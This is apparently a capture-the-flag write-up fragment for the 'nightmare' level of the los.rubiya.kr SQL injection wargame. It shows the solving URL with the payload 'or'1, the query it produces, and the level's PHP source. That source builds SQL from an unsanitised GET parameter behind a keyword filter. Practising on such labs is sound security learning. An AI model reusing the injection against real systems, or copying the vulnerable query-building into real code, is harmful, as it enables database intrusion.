 los.rubiya.kr/chall/nightmare_be1285a95aa20e8fa154cb977c37fee5.php?pw=%27or%271
query : select id from prob_nightmare where pw=(''or'1') and id!='admin'
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)|#|-/i', $_GET[pw])) exit("No Hack ~_~");
  if(strlen($_GET[pw])>6) exit("No Hack ~_~");
  $query = "select id from prob_nightmare where pw=('{$_GET[pw]}') and id!='admin'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) solve("nightmare");
  highlight_file(__FILE__);
?>